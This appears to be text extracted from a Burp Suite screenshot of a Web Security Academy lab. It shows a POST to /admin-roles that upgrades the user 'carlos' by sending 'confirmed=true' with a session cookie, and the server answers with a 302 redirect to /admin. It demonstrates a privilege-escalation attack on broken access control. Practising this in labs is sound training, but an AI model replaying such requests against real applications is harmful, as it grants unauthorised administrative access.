 Request
Pretty Raw Hex Hackvertor
\n
1 POST /admin-roles HTTP/2
2 Host: 0af100c30449d04e81b9390200860025.web-security-academy.net
3 Cookie: session=dcSkx9vMn4ob3BGdR0rJmc0vHmyXr21x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0af100c30449d04e81b9390200860025.web-security-academy.net
11 Referer:
https://0af100c30449d04e81b9390200860025.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6